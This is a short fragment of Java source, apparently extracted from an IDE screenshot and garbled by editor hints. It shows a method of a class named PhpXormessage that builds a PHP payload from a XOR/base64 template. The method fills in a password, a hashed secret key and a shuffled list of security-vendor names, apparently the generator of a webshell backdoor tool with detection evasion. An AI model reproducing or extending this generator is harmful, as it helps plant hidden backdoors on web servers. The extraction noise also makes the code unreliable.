 @
public byte[] generate(String password, String secretKey) { Bohemiana *
String[] arr = { "qianxin", "nsfocus", "sangfor", "dbappsecurity", "chaitin", "damddos", "alibaba", "baidu" ,"leadsec",
"venustech","asiainfosec","qingteng","threatbook","antiy","dptech","hillstonenet","topsec","huawei"};
shuffle(arr);
return (new String(functions.readInputStreamAutoClose(PhpXormessage.class.getResourceAsStream( name: "template/xorbase64message.bin"))))
.replace( target: "{pass}", functions.base64EncodeToString(password.getBytes()))
.replace( target: "{secretKey}", functions.base64EncodeToString(functions.md5(secretKey).substring(0, 16).getBytes()))
.replace( target: "{stryi}", arr[0]).replace( target: "{strer}", arr[1])
.replace( target: "{strsan}", arr[2]).replace( target: "{strsi}", arr[3])
.replace( target: "{strwu}", arr[4]).replace( target: "{strliu}", arr[5])
.replace( target: "{strqi}", arr[6]).replace( target: "{strba}", arr[7])
.replace( target: "{strjiu}", arr[8]).replace( target: "{strshi}", arr[9])
.replace( target: "{strshiyi}", arr[10]).replace( target: "{strshier}", arr[11])
.replace( target: "{strshisan}", arr[12]).replace( target: "{strshisi}", arr[13])
.replace( target: "{strshiwu}", arr[14]).replace( target: "{strshiliu}", arr[15])
.replace( target: "{strshiqi}", arr[16]).replace( target: "{strshiba}", arr[17])
.getBytes();
}
private static Random rand = new Random(); 1 usage